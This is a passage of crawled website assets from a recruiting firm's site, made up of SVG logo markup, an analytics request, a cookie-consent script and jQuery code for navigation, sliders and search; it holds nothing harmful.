				c0,10-5.6,21-24.7,21L133.7,76.4z M152.6,34.8c14.1,0,16.1-8.1,16.1-12.4c0-5.4-3.2-12.6-16.7-12.6h-11v24.9H152.6z M154.9,69.8
				c9.4,0,18-3.8,18-14.3c0-8.3-7.2-14-18-14h-13.9v28.4L154.9,69.8z"/>
			<path class="st0" d="M186.3,76.4V3.2h22.2c20.2,0,26.2,12,26.2,22.1c0,9.8-6.3,21.7-26.3,21.7h-14.8v29.5L186.3,76.4z
				 M209.9,40.3c10.2,0,17.4-6.1,17.4-15.2c0-7.3-4.6-15.2-19-15.2h-14.8v30.5H209.9z"/>
			<path class="st0" d="M241.2,76.4V3.2h7.3v66.6h30.3v6.6L241.2,76.4z"/>
			<path class="st0" d="M285.4,76.4V3.2h40.1v6.6h-32.8v26.4h31.7v6.6h-31.7v27h32.8v6.6L285.4,76.4z"/>
			<path class="st0" d="M380,76.4l-20.6-31.2l-20.9,31.2h-8.6L354.7,39L331.3,3.2h8.6l19.5,29.3l19.3-29.3h8.5L363.6,39l25,37.4
				L380,76.4z"/>
			<path class="st1" d="M28,123.7l-4.3-10H10l-4.3,10H2.6l12.6-29.5h3.3l12.7,29.6L28,123.7z M16.9,97.5l-5.8,13.6h11.5L16.9,97.5z"
				/>
			<path class="st1" d="M53.5,123.7V94.2h8.7c3.5-0.1,6.8,0.8,9.8,2.6c4.1,2.8,6.5,7.4,6.4,12.4c0,3.8-1.5,7.5-4.2,10.2
				c-2.9,3-7.1,4.4-12.1,4.4H53.5z M61.9,121c4.9,0,8.2-1.3,10.4-3.6c2.2-2.3,3.3-5.4,3.3-8.6c0.1-3.8-1.7-7.3-4.7-9.6
				c-2.1-1.6-5.2-2.5-9-2.5h-5.3V121L61.9,121z"/>
			<path class="st1" d="M105.5,123.7v-13.8H90.1v13.9h-2.9V94.2h3v13h15.3v-13h3v29.6L105.5,123.7z"/>
			<path class="st1" d="M134.1,123.7l-10-13.4h2.9c5.2,0,8.4-2.7,8.4-6.7c0-2.8-1.7-6.8-8.5-6.8h-5.7v26.9h-3V94.2h8.9
				c7.7,0,11.2,4.6,11.2,9.6c0,4.8-3.6,8.6-8.8,9l8.4,11L134.1,123.7z"/>
			<path class="st1" d="M189.3,116c-2.7,5-7.9,8.2-13.6,8.3c-8.4,0.2-15.5-6.4-15.7-14.9s6.4-15.5,14.9-15.7c0,0,0,0,0.1,0
				c0.3,0,0.5,0,0.8,0c5.5,0,11.2,3.2,13.6,8.1h-3.3c-2.3-3.4-6.2-5.4-10.3-5.4c-7,0.2-12.5,6-12.3,13c0.2,6.7,5.6,12.1,12.3,12.3
				c4.1-0.1,8-2.2,10.4-5.6L189.3,116z"/>
			<path class="st1" d="M212.2,124.2c-8.1,0-15.6-6.6-15.6-15.2c-0.3-8.7,6.5-15.9,15.1-16.2s15.9,6.5,16.2,15.1
				s-6.5,15.9-15.1,16.2l0,0L212.2,124.2z M212.2,96.3c-7,0.1-12.6,5.8-12.5,12.8c0.1,7,5.8,12.6,12.8,12.5
				c6.9-0.1,12.4-5.7,12.5-12.6C224.9,102,219.2,96.3,212.2,96.3L212.2,96.3z"/>
			<path class="st1" d="M264.2,123.7V97.4l0,0l-11.1,26.3h-2.5l-11-26.3h-0.1v26.3h-3V94.2h4.6l10.8,25.2l10.8-25.2h4.6v29.6
				L264.2,123.7z"/>
			<path class="st1" d="M277.1,123.7V94.2h9c8.2,0,10.6,4.8,10.6,8.9s-2.6,8.8-10.6,8.8h-6v11.9L277.1,123.7z M286.7,109.2
				c4.1,0,7-2.5,7-6.2c0-3-1.9-6.2-7.7-6.2h-6v12.3H286.7z"/>
			<path class="st1" d="M324.6,123.7l-4.3-10h-13.8l-4.3,10h-3.1l12.6-29.5h3.3l12.7,29.6L324.6,123.7z M313.5,97.5l-5.8,13.6h11.5
				L313.5,97.5z"/>
			<path class="st1" d="M355.8,123.7l-17.6-26h-0.1v26h-3V94.2h4l16.5,24.5h0.1V94.2h3v29.6L355.8,123.7z"/>
			<path class="st1" d="M376,123.7v-9.8l-10.3-19.7h3.3l8.4,16.6l8.7-16.6h3.2l-10.4,19.7v9.9L376,123.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/logo-white.svg?v=1.2
body_size: 1280
content:
<svg width="80" height="50" viewBox="0 0 80 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.07843 31.745V0.769234H10.4366C14.2407 0.769234 18.0873 1.68857 20.9036 3.48882C25.1787 6.25326 27.7726 11.1767 27.7726 16.4237C27.7726 20.2676 26.2745 23.9995 23.1933 27.1002C20.112 30.201 15.6537 31.745 10.309 31.745H1.07843ZM10.0539 28.9421C15.3103 28.9421 18.8167 27.5999 21.1227 25.2135C23.4173 22.7714 24.6717 19.5626 24.6292 16.2443C24.6601 14.2985 24.219 12.3732 23.3421 10.6269C22.4653 8.88054 21.1778 7.36295 19.5854 6.19879C17.3612 4.52348 13.9856 3.55929 9.92635 3.55929H4.25452V28.9293L10.0539 28.9421Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M50.6169 31.745V17.2341H34.2458V31.745H31.0762V0.769234H34.2392V14.4152H50.6103V0.769234H53.7733V31.745H50.6169Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M74.2986 31.745L63.5699 17.721H66.6479C72.2444 17.721 75.5808 14.9182 75.5808 10.6898C75.5808 7.75877 73.7425 3.5721 66.4744 3.5721H60.4494V31.745H57.2864V0.769234H66.8179C75.0672 0.769234 78.7435 5.54213 78.7435 10.7731C78.7435 15.7958 74.8972 19.7743 69.3399 20.1908L78.2728 31.745H74.2986Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M5.23607 45.25V44.2378H13.0471C12.9112 45.7199 12.2092 47.0972 11.0812 48.0944C9.95326 49.0915 8.48251 49.6349 6.96312 49.6161C3.80339 49.6161 0.784317 47.1495 0.784317 43.7797C0.784317 40.5508 3.57116 37.9433 6.94677 37.9433C9.53083 37.9433 11.7256 39.545 12.3929 41.1466H11.0551C10.6164 40.4746 10.011 39.9225 9.29545 39.5415C8.57992 39.1606 7.77752 38.9635 6.96312 38.9684C5.64425 38.9623 4.37626 39.4664 3.43483 40.3709C2.4934 41.2755 1.95464 42.5075 1.93569 43.7989C1.93569 46.5249 4.27114 48.6038 7.00891 48.6038C9.09577 48.6038 11.1336 47.2168 11.6635 45.266L5.23607 45.25Z" fill="#999999"/>
<path d="M18.356 49.4079V38.1324H19.5074V48.3829H24.2698V49.4015L18.356 49.4079Z" fill="#999999"/>
<path d="M34.3703 49.6065C31.2269 49.6065 28.2864 47.1079 28.2864 43.8405C28.3142 42.2815 28.9641 40.7949 30.097 39.6991C31.2299 38.6033 32.7558 37.9853 34.3481 37.9774C35.9404 37.9694 37.4727 38.5722 38.6169 39.6565C39.7611 40.741 40.4265 42.2209 40.4706 43.7797C40.4706 46.9542 37.7165 49.6065 34.3703 49.6065ZM34.3703 38.9555C33.4036 38.9669 32.4619 39.2578 31.6634 39.7915C30.8649 40.3252 30.2452 41.078 29.8821 41.9555C29.5189 42.8328 29.4287 43.7958 29.6225 44.7234C29.8163 45.6509 30.2855 46.5017 30.9714 47.1689C31.6572 47.8362 32.5291 48.2902 33.4775 48.4738C34.4259 48.6575 35.4085 48.5626 36.3021 48.2012C37.1956 47.8398 37.9603 47.228 38.4999 46.4425C39.0396 45.657 39.3304 44.7328 39.3356 43.7862C39.3201 42.5002 38.7879 41.2722 37.8541 40.368C36.9204 39.4638 35.6605 38.9563 34.3474 38.9555H34.3703Z" fill="#999999"/>
<path d="M45.6388 49.4079V38.1324H48.5827C50.9966 38.1324 52.2853 39.4137 52.2853 41.1338C52.2853 42.0628 51.9583 42.6874 51.026 43.4049C51.5947 43.6226 52.0823 44.0046 52.424 44.5001C52.7658 44.9955 52.9456 45.5811 52.9395 46.179C52.9395 47.7165 52.0531 49.4079 49.0504 49.4079H45.6388ZM48.6121 43.0013C50.8199 43.0013 51.1471 41.7521 51.1471 41.0986C51.1471 40.2593 50.6499 39.1766 48.5303 39.1766H46.7771V43.0205L48.6121 43.0013ZM48.9686 48.4021C50.4471 48.4021 51.8013 47.8222 51.8013 46.1918C51.8013 44.9105 50.6662 44.0264 48.9686 44.0264H46.7771V48.4021H48.9686Z" fill="#999999"/>
<path d="M66.851 49.4079L65.186 45.6152H59.8315L58.1535 49.4079H56.9531L61.8594 38.1324H63.1678L68.1168 49.4079H66.851ZM62.5267 39.4105L60.2698 44.5934H64.7347L62.5267 39.4105Z" fill="#999999"/>
<path d="M72.9051 49.4079V38.1324H74.0565V48.3829H78.8322V49.4015L72.9051 49.4079Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/dot-logo-transparent-blue.svg
body_size: 821
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 94.75 93.51"><defs><style>.cls-1,.cls-2,.cls-3,.cls-4,.cls-5{fill:#0b2a4a;opacity:0.03;}.cls-1,.cls-2,.cls-3,.cls-4{stroke:#0b2a4a;}.cls-1,.cls-2{stroke-width:2.63px;}.cls-1,.cls-3,.cls-5{fill-rule:evenodd;}.cls-3,.cls-4{stroke-width:1.75px;}</style></defs><path class="cls-1" d="M66.38,71.4a4,4,0,0,0,5.67,0,4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0A4,4,0,0,0,66.38,71.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M74.09,62.45a4,4,0,1,0-2.18-5.22A4,4,0,0,0,74.09,62.45Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M29,71.4a4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0,4,4,0,0,0,0,5.65A4,4,0,0,0,29,71.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M18.82,80a2.78,2.78,0,0,0,0-3.95,2.82,2.82,0,0,0-4,0,2.8,2.8,0,0,0,4,3.95Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M33.45,88.48A2.8,2.8,0,1,0,29.79,90,2.78,2.78,0,0,0,33.45,88.48Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M7.6,66.35a2.79,2.79,0,1,1,1.52-3.64A2.8,2.8,0,0,1,7.6,66.35Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M3.8,49.8A2.79,2.79,0,1,0,1,47,2.79,2.79,0,0,0,3.8,49.8Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M6,33a2.79,2.79,0,1,0-1.52-3.64A2.8,2.8,0,0,0,6,33Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M14.75,18.26a2.79,2.79,0,0,0,3.95,0,2.76,2.76,0,0,0,0-3.94,2.79,2.79,0,0,0-3.95,0A2.76,2.76,0,0,0,14.75,18.26Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M28.09,8.05a2.8,2.8,0,1,1,3.66,1.51A2.79,2.79,0,0,1,28.09,8.05Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M44.7,90.54a2.8,2.8,0,1,0,2.8-2.79A2.79,2.79,0,0,0,44.7,90.54Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M60.88,88.48A2.8,2.8,0,1,1,64.54,90,2.79,2.79,0,0,1,60.88,88.48Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M76.55,79.82a2.79,2.79,0,1,0,0-3.94A2.76,2.76,0,0,0,76.55,79.82Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M86.73,66.35a2.79,2.79,0,1,0-1.52-3.64A2.8,2.8,0,0,0,86.73,66.35Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M91.2,49.8A2.79,2.79,0,1,0,88.4,47,2.79,2.79,0,0,0,91.2,49.8Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M88.35,33a2.79,2.79,0,1,1,1.52-3.64A2.8,2.8,0,0,1,88.35,33Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M80.62,18.4a2.78,2.78,0,0,0,0-3.95,2.81,2.81,0,0,0-4,0,2.79,2.79,0,0,0,4,3.95Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M67.56,8.05A2.8,2.8,0,1,0,63.9,9.56,2.79,2.79,0,0,0,67.56,8.05Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M20.21,62.45a4,4,0,1,1,2.17-5.22A4,4,0,0,1,20.21,62.45Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M17,51a4,4,0,1,0-4-4A4,4,0,0,0,17,51Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M17.68,39.18A4,4,0,1,0,15.51,34,4,4,0,0,0,17.68,39.18Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M23.21,28.4a4,4,0,0,0,5.67,0,4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0A4,4,0,0,0,23.21,28.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M32,20.64a4,4,0,1,1,5.24,2.17A4,4,0,0,1,32,20.64Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M43.49,16.61a4,4,0,1,0,4-4A4,4,0,0,0,43.49,16.61Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M39.42,76.83A4,4,0,1,0,34.18,79,4,4,0,0,0,39.42,76.83Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M43.49,77.42a4,4,0,1,0,4-4A4,4,0,0,0,43.49,77.42Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M56.26,76.83A4,4,0,1,1,61.5,79,4,4,0,0,1,56.26,76.83Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M78,51a4,4,0,1,0-4-4A4,4,0,0,0,78,51Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M76.61,39.18A4,4,0,1,1,78.78,34,4,4,0,0,1,76.61,39.18Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M63.67,20.64a4,4,0,1,0-5.24,2.17A4,4,0,0,0,63.67,20.64Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M72.18,28.4a4,4,0,1,0-5.68,0A4,4,0,0,0,72.18,28.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M47.5,55.21A8.2,8.2,0,1,0,39.27,47,8.22,8.22,0,0,0,47.5,55.21Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M64.47,53.32A6.31,6.31,0,1,0,58.14,47,6.32,6.32,0,0,0,64.47,53.32Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M30.53,53.32A6.31,6.31,0,1,0,24.19,47,6.31,6.31,0,0,0,30.53,53.32Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M41.17,63.92a6.33,6.33,0,1,0,6.33-6.31A6.31,6.31,0,0,0,41.17,63.92Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M41.17,30.11A6.33,6.33,0,1,0,47.5,23.8,6.32,6.32,0,0,0,41.17,30.11Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M63.79,39.77a6.3,6.3,0,0,0,0-8.92,6.36,6.36,0,0,0-9,0,6.28,6.28,0,0,0,0,8.92A6.34,6.34,0,0,0,63.79,39.77Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M40,63.62a6.33,6.33,0,1,0-9,0A6.31,6.31,0,0,0,40,63.62Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M55.08,63.62a6.33,6.33,0,1,0,0-8.93A6.36,6.36,0,0,0,55.08,63.62Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M31.15,39.77a6.32,6.32,0,1,0,0-8.92A6.33,6.33,0,0,0,31.15,39.77Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M44.7,3.48A2.8,2.8,0,1,0,47.5.7,2.79,2.79,0,0,0,44.7,3.48Z" transform="translate(-0.12 -0.7)"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1008915129&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dhrglobal.com%2Finsights%2Fmoving-forward-demands-a-sticky-culture%2F&ul=en-us%40posix&dt=Moving%20Forward%20Demands%20a%20Sticky%20Culture%20%7C%20DHR%20Global&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1819103707&gjid=1783311235&cid=533073883.1766661160&tid=UA-252952289-1&_gid=2133015447.1766661160&_slc=1&gtm=45He5ca1n81TXW24QVv899676188za200zd899676188&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115616986~115938466~115938468~116184927~116184929~116251938~116251940~116682875&z=1396601175
body_size: -450
content:
2,cG-Z9FNWSK494

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/js/gdpr-cookies-consent-gtm.js?ver=1.0
body_size: 1066
content:
var $jscomp=$jscomp||{};$jscomp.scope={},$jscomp.owns=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},$jscomp.ASSUME_ES5=!1,$jscomp.ASSUME_NO_NATIVE_MAP=!1,$jscomp.ASSUME_NO_NATIVE_SET=!1,$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,o){e!=Array.prototype&&e!=Object.prototype&&(e[t]=o.value)},$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e},$jscomp.global=$jscomp.getGlobal(this),$jscomp.polyfill=function(e,t,o,n){if(t){for(o=$jscomp.global,e=e.split("."),n=0;n<e.length-1;n++){var c=e[n];c in o||(o[c]={}),o=o[c]}(t=t(n=o[e=e[e.length-1]]))!=n&&null!=t&&$jscomp.defineProperty(o,e,{configurable:!0,writable:!0,value:t})}},$jscomp.polyfill("Object.assign",function(e){return e||function(e,t){for(var o=1;o<arguments.length;o++){var n=arguments[o];if(n)for(var c in n)$jscomp.owns(n,c)&&(e[c]=n[c])}return e}},"es6","es3"),function(e){function t(n){if(o[n])return o[n].exports;var c=o[n]={i:n,l:!1,exports:{}};return e[n].call(c.exports,c,c.exports,t),c.l=!0,c.exports}var o={};t.m=e,t.c=o,t.d=function(e,o,n){t.o(e,o)||Object.defineProperty(e,o,{configurable:!1,enumerable:!0,get:n})},t.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=4)}([function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t.accepted.forEach(function(e){console.log("Enable cookies: "+e),dataLayer.push({event:e})}),e.onApply(t.accepted)}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var o={version:t.version,accepted:[]};e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){var t=e.getAttribute("name");e.checked&&t&&o.accepted.push(t)}),localStorage[t.storageKey]=JSON.stringify(o),(0,n.default)(t,o)};var n=(e=o(0))&&e.__esModule?e:{default:e}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.classList.add(t.visibleClass);var o=e.querySelectorAll(t.closeButton);o.length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass)})}),(o=e.querySelectorAll(t.detailsButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.add(t.showDetailsClass)})}),(o=e.querySelectorAll(t.rejectButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){e.checked=!1}),(0,n.default)(e,t)})}),(o=e.querySelectorAll(t.acceptButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),(0,n.default)(e,t)})})};var n=(e=o(1))&&e.__esModule?e:{default:e}},function(e,t){var o=function(){return this}();try{o=o||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(o=window)}e.exports=o},function(e,t,o){(function(e){var t=o(0),n=t&&t.__esModule?t:{default:t},c=(t=o(2))&&t.__esModule?t:{default:t};e.CookiesConsent=function(e){e=Object.assign({},{storageKey:"cookies-consent",element:"#cookies-consent",cookiesCheckbox:'input[type="checkbox"]',visibleClass:"visible",showDetailsClass:"show-details",version:0,closeButton:".close",acceptButton:"button.accept",rejectButton:"button.reject",detailsButton:"button.details",onApply:function(){}},e);var t=document.querySelector(e.element);if(!t)throw Error(e.element+" not found");var o=localStorage[e.storageKey];if(o)try{o=JSON.parse(o)}catch(e){o=null}o&&o.version==e.version?(0,n.default)(e,o):(0,c.default)(t,e)}}).call(this,o(3))}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/js/main.js?ver=1766644804
body_size: 4656
content:
;(function() { 
    if (typeof window.CustomEvent === "function") return false

    function CustomEvent(event, params) {
        params = params || { bubbles: false, cancelable: false, detail: undefined }
        var evt = document.createEvent("CustomEvent")
        evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail)
        return evt
    }

    CustomEvent.prototype = window.Event.prototype

    window.CustomEvent = CustomEvent
})();
 
// missing forEach on NodeList for IE11
if (window.NodeList && !NodeList.prototype.forEach) {
  NodeList.prototype.forEach = Array.prototype.forEach;
}

jQuery(document).ready(function ($) {

    var cookie_version=0;
    if(typeof site_data!='undefined') {
        if(site_data.cookie_message_version) {
            cookie_version=site_data.cookie_message_version;
        }
    }
    if(typeof window.dataLayer=="undefined")
        window.dataLayer=[];
    if(jQuery('#cookies-consent').length>0) {
        CookiesConsent({
            version:cookie_version,
            cookiesCheckbox:'input.options'
        });
    }

    $('.block-office-list2 .marquee .buttons a').click(function(e){
        var target=$($(this).attr('href'));
        if(target.length>0)
            e.preventDefault();
        else
            return;
        $([document.documentElement, document.body]).animate({
            scrollTop: target.offset().top - 100
        }, 1000);
    });

    var ctct_form=$('.ctct-success');
    if(ctct_form.length>0) {
        $([document.documentElement, document.body]).animate({
            scrollTop: ctct_form.offset().top - 200
        }, 1000);
    }
    $('.block-news-events .top .toggle .news').click(function () {
        $(this).closest('.block-news-events').removeClass('events-active').addClass('news-active');
    });
    $('.block-news-events .top .toggle .events').click(function () {
        $(this).closest('.block-news-events').removeClass('news-active').addClass('events-active');
    });
    $('.block-consultant-list .results-bar .advanced-search, .block-consultant-list .hero .advanced-search').click(function () {
        $(this).closest('.block-consultant-list').find('.filters').slideToggle();
    });
    $('.block-consultant-list .filters .close').click(function () {
        $(this).closest('.block-consultant-list').find('.filters').slideUp();
    });
    $('.block-consultant-list .filters fieldset button.more').click(function () {
        var more = $(this).closest('fieldset').find('div.more');
        if (more.is(':hidden')) {
            $(this).text('less').addClass('open');
            more.slideDown();
        } else {
            $(this).text('more').removeClass('open');
            more.slideUp();
        }
    });


    $('.block-insights-list .results-bar .advanced-search, .block-insights-list .hero .advanced-search').click(function () {
        $(this).closest('.block-insights-list').find('.filters').slideToggle();
    });
    $('.block-insights-list .filters .close').click(function () {
        $(this).closest('.block-insights-list').find('.filters').slideUp();
    });
    $('.block-insights-list .filters fieldset button.more').click(function () {
        var more = $(this).closest('fieldset').find('div.more');
        if (more.is(':hidden')) {
            $(this).text('less').addClass('open');
            more.slideDown();
        } else {
            $(this).text('more').removeClass('open');
            more.slideUp();
        }
    });
    $('.rm-expand+button').click(function () {
        $(this).prev('.rm-expand').slideToggle();
    });
    $('.block-logo-list ul').each(function () {
        var scroll = false;
        var start = false;
        var container = $(this).closest('.block-logo-list')[0];
        var $self = $(this);
        var slide = function (c) {
            var last = $(c).find('li:last');
            var scrollTo = last.offset().left + last.width() + parseInt(last.css('marginRight')) + c.scrollLeft - $(c).width();
            $(c).animate({scrollLeft: scrollTo}, (scrollTo - c.scrollLeft) * 20);
        };
        var mm = function (e) {
            if (e.originalEvent.changedTouches)
                e = e.originalEvent.changedTouches[0];
            container.scrollLeft = scroll - e.pageX;
        }
        var mu = function (ev) {
            var pageX = 0;
            if (ev.originalEvent.changedTouches)
                pageX = ev.originalEvent.changedTouches[0].pageX;
            else
                pageX = ev.pageX;
            if (start && Math.abs(start - pageX) > 10 && ev.cancelable)
                ev.preventDefault();

            $(window).off('mousemove touchmove', mm);
            $(window).off('mouseup touchend', mu);
            slide(container);
        }
        $(this).on('mousedown touchstart', function (e) {
            if (e.originalEvent.changedTouches)
                e = e.originalEvent.changedTouches[0];
            scroll = e.pageX + container.scrollLeft;
            start = e.pageX;
            $(container).stop();
            $(window).on('mousemove touchmove', mm);
            $(window).on('mouseup touchend', mu);
        });
        slide(container);

    });

    $('#site-header nav > ul > li').each(function(){
       if($(this).find('ul.sub-menu').length>0){
           let name = $(this).find('a').first().text();
           $(this).find('ul.sub-menu').first().prepend('<li class="hdr">'+name+'</li>');
       }
    });

    $('#site-header nav > ul > li > button, #site-header nav > ul > li.no-link > a').click(function (e) {//second level
        var li = $(this).closest('li');
        if (li.is('.no-link'))
            e.preventDefault();
        li.toggleClass('open').find('> ul, .second-level-menu').slideToggle(200);
        li.siblings().removeClass('open').find('> ul, .second-level-menu').slideUp(200);
    });

    /**
     * Click Outside the Navigation - Close Menu
     */
    $('body').on('click', function (e) {
        let nav = $('#site-header nav'),
            openNav = nav.find('li.open'),
            mobileNavButton = $('#site-header .hamburger'),
            isMobile = mobileNavButton.is(':visible'),
            isOpenMobileNav = mobileNavButton.hasClass('is-active')
        ;

        // console.log('isMobile = ', isMobile, 'isOpenMobileNav = ', isOpenMobileNav);

        /**
         * Close Mobile Navigation
         */
        if (isMobile && isOpenMobileNav && $(e.target).closest('nav').length === 0 && $(e.target).closest('.hamburger').length === 0) {
            mobileNavButton.trigger('click');
        }

        /**
         * Close Desktop Navigation
         */
        if (!isMobile && openNav.length > 0 && $(e.target).closest('nav').length === 0) {
            openNav.removeClass('open').find('> ul, .second-level-menu').slideUp(200);
            openNav.siblings().removeClass('open').find('> ul, .second-level-menu').slideUp(200);
        }

    });


    $('#site-header nav > ul > li > .second-level-menu > ul > li > button, #site-header nav > ul > li > .second-level-menu >  ul > li.no-link > a').click(function (e) {//third level
        var li = $(this).closest('li');
        if (li.is('.no-link'))
            e.preventDefault();
        li.toggleClass('open').find('> ul, .second-level-menu').slideToggle(200);
    });
    $('.block-accordion .item button').click(function () {
        var item = $(this).closest('.item');
        item.toggleClass('open');
        $('.expand', item).slideToggle(200);
    });
    $('#site-header nav form button').click(function () {
        var nav = $(this).closest('nav');
        var cl = $(this).closest('.nav-wrap').css('position') == "absolute" ? "search-open-mobile" : "search-open";
        if (nav.hasClass(cl)) {
            if ($(this).is('.close'))
                nav.removeClass(cl);
            else
                $('form', nav).submit();
        } else {
            nav.addClass(cl);
            $('form input', nav).focus();
        }
    });
    $('#site-header nav form').submit(function (e) {
        var value = $('input', this).val().trim();
        if (!value) {
            e.preventDefault();
            var input = $('input', this);
            input.addClass('shake');
            setTimeout(function () {
                input.removeClass('shake');
            }, 720);
        }
    });
    $(window).scroll(function () {
        if ($(window).scrollTop() > 0)
            $('body').addClass('fixed-nav');
        else
            $('body').removeClass('fixed-nav');
    });
    $(window).scroll();
    $('#site-header .hamburger').click(function () {
        $(this).toggleClass('is-active');
        //$('body').toggleClass('nav-open');
        //return;
        if ($(this).hasClass('is-active')) {
            var swidth = (window.innerWidth - $(window).width());
            var extraPad = $('#body-cover').height() - $(window).height();
            $('body').css('overflow-y', 'hidden');//.css('padding-right', swidth);
            $('#outer-wrapper').css('overflow-y', 'scroll');
            $('#site-header').css('right', swidth);
            $('#wpadminbar').css('right', swidth);
            $('#body-cover').css('right', swidth);
            $('#body-cover').fadeIn(200);
            $('#site-header .nav-wrap').css('transform', "translateX(0%)");
            $('#site-header nav').css('padding-bottom', extraPad+'px');
        } else {
            $('body').css('overflow-y', 'auto');//.css('padding-right', 0);
            $('#outer-wrapper').css('overflow-y', 'auto');
            $('#site-header').css('right', 0);
            $('#wpadminbar').css('right', 0);
            $('#body-cover').css('right', 0);
            $('#body-cover').fadeOut(200);
            $('#site-header .nav-wrap').css('transform', "translateX(100%)");
        }
    });

    var widthFixStyle = [];
    var scrollWidth = 0;
    $(window).resize(function () {
        if (widthFixStyle.length > 0)
            widthFixStyle.remove();
        scrollWidth = (window.innerWidth - $(window).width());
        if (scrollWidth > 0) {//fix slight scrollbar width issue in windows
            widthFixStyle = $('<style type="text/css">.alignfull, div.alignfull, figure.alignfull{margin-left: calc( 50% - 50vw + ' + scrollWidth / 2 + 'px ); margin-right: calc( 50% - 50vw + ' + scrollWidth / 2 + 'px ); width:calc( 100vw - ' + scrollWidth + 'px );}</style>');
            $('head').append(widthFixStyle);
        }

        checkCards();
        checkInsightsFeatured();
    });
    $(window).resize();


    $('.block-marquee').each(function () {
        if ($('.outerwrap', this).length <= 1)
            return;
        var slider = $(this).find('.cutout');
        $(this).append('<div class="dots-wrapper wrapper"><div class="inner"></div></div>');
        slider.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: true,
            appendDots: '.dots-wrapper .inner'
        });
    });

    $('.block-topics .topics').each(function () {
        if (!$(this).slick) {
            return;
        }
        $(this).slick({
            slidesToShow: 4,
